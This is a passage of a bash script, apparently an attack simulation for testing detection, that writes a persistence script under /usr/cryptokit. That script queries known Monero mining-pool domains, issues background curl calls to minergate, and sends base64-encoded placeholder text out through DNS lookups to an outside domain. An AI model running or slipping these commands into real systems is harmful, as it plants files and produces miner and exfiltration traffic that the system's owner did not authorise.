 Output
#!/bin/bash -x
mkdir -p /usr/cryptokit
touch /usr/cryptokit/persist.sh
chmod 750 /usr/cryptokit/persist.sh
echo "#!/bin/bash" >> /usr/cryptokit/persist.sh
echo "dig donate.v2.xmrig.com" >> /usr/cryptokit/persist.sh
echo "dig systemten.org" >> /usr/cryptokit/persist.sh
echo "dig xmr.pool.minergate.comac" >> /usr/cryptokit/persist.sh
echo "dig pool.minergate.com" >> /usr/cryptokit/persist.sh
echo "dig dockerupdate.anondns.net" >> /usr/cryptokit/persist.sh
echo "dig rspca-northamptonshire.org.uk" >> /usr/cryptokit/persist.sh
echo "dig xmrpool.eu" >> /usr/cryptokit/persist.sh
echo "dig cryptofollow.com" >> /usr/cryptokit/persist.sh
echo "dig xmr-usa.dwarfpool.com" >> /usr/cryptokit/persist.sh
echo "dig xmr-eu.dwarfpool.com" >> /usr/cryptokit/persist.sh
echo "dig xmr-eu1.nanopool.org" >> /usr/cryptokit/persist.sh
echo "curl -s
http://pool.minergate.com/dkjdjkjdlsajdkljalsskajdksakjdksajkllalkdjsalkjdsalkjdlkasj  >
/dev/null &" >> /usr/cryptokit/persist.sh
echo "curl -s http://xmr.pool.minergate.com/dhdhjkhdjkhdjkhajkhdjskahhjkhjkahdsjkakjasdhkjahdjk
> /dev/null &" >> /usr/cryptokit/persist.sh
echo "for i in {1..10};" >> /usr/cryptokit/persist.sh
echo "do" >> /usr/cryptokit/persist.sh
echo "  dig CgpMb3JlbSBpcHN1bSBkb2xvciBzaXQgYW1ldC.afsdem.com;" >> /usr/cryptokit/persist.sh